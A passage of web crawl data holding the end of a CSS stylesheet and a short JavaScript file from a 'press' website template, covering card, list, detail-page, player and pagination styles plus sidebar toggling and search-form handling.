    border-radius: 12px;
    overflow: hidden;
    transition: all 0.3s;
    box-shadow: var(--press-shadow);
    border: 1px solid var(--press-border);
}

.press-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--press-shadow-hover);
    border-color: var(--press-primary);
}

.press-thumb {
    display: block;
    position: relative;
    width: 100%;
    padding-top: 60%;
    overflow: hidden;
    background: linear-gradient(135deg, var(--press-primary) 0%, var(--press-primary-dark) 100%);
}

.press-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.press-card:hover .press-thumb img {
    transform: scale(1.1);
}

.press-body {
    padding: 16px;
}

.press-title {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 8px;
    line-height: 1.4;
    color: var(--press-text);
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 44px;
}

.press-title:hover {
    color: var(--press-primary);
}

.press-meta {
    display: flex;
    gap: 12px;
    font-size: 12px;
    color: var(--press-text-light);
    margin-bottom: 8px;
}

.press-desc {
    font-size: 13px;
    color: var(--press-text-secondary);
    line-height: 1.6;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.press-card.compact .press-body {
    padding: 12px;
}

.press-card.compact .press-title {
    font-size: 14px;
    height: 40px;
}

/* List */
.press-list {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.press-row {
    display: flex;
    gap: 20px;
    padding: 20px;
    background: var(--press-surface);
    border-radius: 12px;
    box-shadow: var(--press-shadow);
    border: 1px solid var(--press-border);
    transition: all 0.3s;
}

.press-row:hover {
    transform: translateX(4px);
    box-shadow: var(--press-shadow-hover);
    border-color: var(--press-primary);
}

.row-thumb {
    position: relative;
    width: 200px;
    height: 140px;
    flex-shrink: 0;
    border-radius: 8px;
    overflow: hidden;
    background: linear-gradient(135deg, var(--press-primary) 0%, var(--press-primary-dark) 100%);
}

.row-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.row-body {
    flex: 1;
    min-width: 0;
}

.row-title {
    display: block;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--press-text);
    text-decoration: none;
    line-height: 1.4;
}

.row-title:hover {
    color: var(--press-primary);
}

.row-meta {
    display: flex;
    gap: 12px;
    font-size: 14px;
    color: var(--press-text-light);
    margin-bottom: 12px;
}

.row-desc {
    font-size: 14px;
    color: var(--press-text-secondary);
    line-height: 1.7;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* Detail */
.press-detail {
    background: var(--press-surface);
    padding: 32px;
    border-radius: 16px;
    box-shadow: var(--press-shadow);
    margin: 20px 0;
}

.detail-header h1 {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 16px;
    line-height: 1.3;
    color: var(--press-text);
}

.detail-meta {
    display: flex;
    gap: 16px;
    font-size: 14px;
    color: var(--press-text-secondary);
    margin-bottom: 24px;
}

.detail-media {
    margin: 24px 0;
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}

.detail-media img {
    width: 100%;
    max-height: 500px;
    object-fit: cover;
    border-radius: 12px;
}

.media-tag {
    position: absolute;
    top: 16px;
    right: 16px;
    background: var(--press-secondary);
    color: #fff;
    padding: 6px 14px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
}

.detail-body {
    margin-top: 32px;
}

.detail-summary,
.detail-player {
    background: #f1f5f9;
    border: 1px solid var(--press-border);
    border-radius: 12px;
    padding: 24px;
    margin-bottom: 24px;
}

.detail-summary h2,
.detail-player h2 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--press-primary);
}

.summary-tags {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    margin-bottom: 16px;
}

.summary-tags span {
    padding: 6px 14px;
    background: rgba(37, 99, 235, 0.1);
    border-radius: 20px;
    font-size: 13px;
    color: var(--press-primary);
}

.summary-list {
    list-style: none;
    margin-bottom: 16px;
}

.summary-list li {
    font-size: 14px;
    color: var(--press-text-secondary);
    margin-bottom: 8px;
    line-height: 1.6;
}

.summary-desc {
    font-size: 14px;
    color: var(--press-text);
    line-height: 1.8;
}

.detail-content {
    margin-top: 32px;
}

.detail-content h2 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--press-text);
}

.content-text {
    font-size: 16px;
    line-height: 1.8;
    color: var(--press-text);
    white-space: pre-wrap;
}

/* Player */
.press-player {
    margin: 24px 0;
}

.press-player .player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px;
    min-height: 420px;
}

.press-player .player-screen > div {
    border-radius: 12px !important;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.control-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--press-text);
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.control-btn {
    padding: 8px 16px;
    background: var(--press-surface);
    border: 1px solid var(--press-border);
    border-radius: 8px;
    color: var(--press-text);
    font-size: 13px;
    cursor: pointer;
    transition: all 0.3s;
}

.control-btn:hover {
    background: var(--press-bg);
    border-color: var(--press-primary);
    color: var(--press-primary);
}

.control-btn.active {
    background: var(--press-primary);
    border-color: var(--press-primary);
    color: #fff;
}

.player-empty {
    padding: 40px;
    text-align: center;
    color: var(--press-text-light);
    background: #f1f5f9;
    border: 2px dashed var(--press-border);
    border-radius: 12px;
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-btn,
.pagination-page {
    padding: 8px 16px;
    border: 1px solid var(--press-border);
    background: var(--press-surface);
    border-radius: 8px;
    text-decoration: none;
    color: var(--press-text);
    font-size: 14px;
    transition: all 0.3s;
    cursor: pointer;
}

.pagination-btn:hover:not(.disabled),
.pagination-page:hover {
    background: var(--press-primary);
    color: #fff;
    border-color: var(--press-primary);
}

.pagination-page.active {
    background: var(--press-primary);
    color: #fff;
    border-color: var(--press-primary);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.pagination-ellipsis {
    padding: 0 8px;
    color: var(--press-text-light);
}

/* Footer */
.press-footer {
    background: #1e293b;
    color: #cbd5e1;
    padding: 30px 20px;
    margin-top: 60px;
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
}

.footer-content {
    text-align: center;
}

.footer-text {
    font-size: 14px;
    color: #94a3b8;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
    color: var(--press-text-secondary);
}

/* 响应式 */
@media (max-width: 1024px) {
    .press-hero {
        grid-template-columns: 1fr;
    }

    .press-grid {
        grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
        gap: 20px;
    }
}

@media (max-width: 768px) {
    .sidebar-nav {
        transform: translateX(-100%);
        box-shadow: 2px 0 12px rgba(0, 0, 0, 0.15);
    }

    body.sidebar-open .sidebar-nav {
        transform: translateX(0);
    }

    body.sidebar-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
    }

    .sidebar-toggle {
        display: flex !important;
        z-index: 1002;
    }

    .main-content {
        margin-left: 0;
    }

    .press-main {
        padding: 20px 15px;
    }

    .press-hero {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .headline-content h1 {
        font-size: 24px;
    }

    .press-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
    }

    .press-row {
        flex-direction: column;
    }

    .row-thumb {
        width: 100%;
        height: 200px;
    }

    .detail-header h1 {
        font-size: 24px;
    }

    .press-detail {
        padding: 20px;
    }
}

@media (max-width: 480px) {
    .headline-content h1 {
        font-size: 20px;
    }

    .press-grid {
        grid-template-columns: 1fr;
    }

    .section-head h2 {
        font-size: 20px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.zjkqlx.com/template/press/js/main.js?v=1764033964
body_size: 617
content:
// 侧边栏切换
document.addEventListener('DOMContentLoaded', () => {
    const sidebar = document.querySelector('.sidebar-nav');
    const toggle = document.querySelector('[data-sidebar-toggle]');

    if (sidebar && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            document.body.classList.toggle('sidebar-open');
        });

        document.addEventListener('click', (event) => {
            if (!sidebar.contains(event.target) && !toggle.contains(event.target)) {
                document.body.classList.remove('sidebar-open');
            }
        });
    }

    const filterChips = document.querySelectorAll('.filter-chip');
    filterChips.forEach(chip => {
        chip.addEventListener('click', () => {
            filterChips.forEach(c => c.classList.remove('active'));
            chip.classList.add('active');
        });
    });
});

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

